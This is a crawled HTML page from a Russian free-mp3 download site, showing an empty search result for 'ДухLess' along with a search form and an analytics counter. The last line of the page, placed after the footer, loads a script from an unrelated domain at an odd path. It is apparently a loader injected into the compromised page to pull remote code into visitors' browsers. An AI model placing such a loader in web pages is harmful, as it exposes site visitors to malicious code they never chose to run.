

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://muzda.ru/mp3/%D0%94%D1%83%D1%85Less/4/
body_size: 1571
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<meta http-equiv=Content-Type content="text/html;charset=utf-8">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru">
<head>
<title>скачать ДухLess и слушать | Музда.ру | Поиск песен mp3 320kb</title>
<meta name="keywords" content="скачать музыку ДухLess, слушать ДухLess, песни 2015">
<meta name="description" content="Вы можете слушать онлайн ДухLess или скачать в формате mp3.">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" type="text/css" href="/tpl/default_design/css/all.css" />
<link rel="shortcut icon" href="/tpl/default_design/favicon.ico" type="image/ico" />
</head>
<body>
	<div id="container">
		<center>
		<div id="top"><a href="/"><img src="/tpl/default_design/img/logo.png" /></a></div>
		<div id="first">
		<div id="second">
			<div id="searchform">
				<form id="search" action="/" onSubmit="backSubmit(this.mp3.value); return false;">
						<input type="text" id="q" name="mp3" onfocus="if (this.value == 'Найти песню') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Найти песню';}" value="Найти песню" />
						<button type="submit" id="searchbutton" value="1">Поиск</button>
				</form>
			</div>
			<div id="in_top"><a href="/top">MuzDa.ru TOP</a></div>
			<div style="clear:both"></div>
		</div>
		</div>
			<div id="content">
				По запросу <b>ДухLess</b> найдено (песни можно слушать или скачать):<br />
<u><b>Ошибка поиска!</b></u><br />по Вашему запросу ничего не найдено
			</div>
		</center>
	</div>
	<center><div id="footer">

<script>
function backSubmit(q){
if(q && q != 'Найти песню'){
window.location = "/mp3/"+encodeURIComponent(q)+"/";
}else alert("Введите что-нибудь в строку поиска.");
}
</script>
<script type="text/javascript" src="/engine/player/player.js"></script>

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t50.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='10' height='10'><\/a>")
//--></script><!--/LiveInternet-->
	<strong>MuzDa.ru</strong> <a href="mailto:abuse.mp3@gmail.com" style="color:#000">(по вопросам)</a> © 2010 - 2018 скачать MP3 бесплатно &nbsp;</div> <a href="/62303ea65be998199a47d49eb361a776.pdf">Обращение к посетителям</a> </center>
	<script src="http://carkoleso.ru/vaflx/sommerm"></script>
</body>
</html>
